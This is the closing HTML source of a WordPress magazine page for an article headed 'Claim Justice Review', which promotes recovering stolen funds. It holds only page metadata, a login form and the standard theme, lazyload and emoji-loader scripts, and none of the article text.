{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Claim Justice Review  &#8211; Your Ideal Service Provider In Retrieving Back Stolen Funds","url":"https:\/\/thetimeposts.com\/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds\/","image":{"@type":"ImageObject","url":"https:\/\/thetimeposts.com\/wp-content\/uploads\/2022\/04\/Claim-Justice-Review.jpeg","width":1000,"height":600},"datePublished":"2022-04-15T22:35:39+00:00","dateModified":"2022-04-21T22:37:50+00:00","author":{"@type":"Person","name":"admin","url":"https:\/\/thetimeposts.com\/author\/admin\/"},"publisher":{"@type":"Organization","name":"The Time Posts","sameAs":"https:\/\/thetimeposts.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/thetimeposts.com\/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script data-cfasync="false">SphereCore_AutoPosts = [{"id":5658,"title":"3 Ways To Be Safe Online","url":"https:\/\/thetimeposts.com\/3-ways-to-be-safe-online\/"},{"id":4942,"title":"Dream Team: 3 Questions to Ask When Hiring a Recruitment Agency","url":"https:\/\/thetimeposts.com\/dream-team-3-questions-to-ask-when-hiring-a-recruitment-agency\/"},{"id":4938,"title":"What To Do With Unexpected Credit Card Charges","url":"https:\/\/thetimeposts.com\/what-to-do-with-unexpected-credit-card-charges\/"},{"id":4935,"title":"Guidelines To Choose The Best Retirement Home","url":"https:\/\/thetimeposts.com\/guidelines-to-choose-the-best-retirement-home\/"},{"id":4932,"title":"7 Ways to Make Your High Last Longer","url":"https:\/\/thetimeposts.com\/7-ways-to-make-your-high-last-longer\/"},{"id":4929,"title":"J-PLASMA","url":"https:\/\/thetimeposts.com\/j-plasma\/"}];</script><div id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://thetimeposts.com/wp-login.php" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://thetimeposts.com/wp-login.php?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div><script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.2.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.9" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.2.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.2.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://thetimeposts.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/theme.js?ver=10.2.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.2.1" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://thetimeposts.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=10.2.1" id="micro-modal-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thetimeposts.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thetimeposts.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-21 09:53:10 -->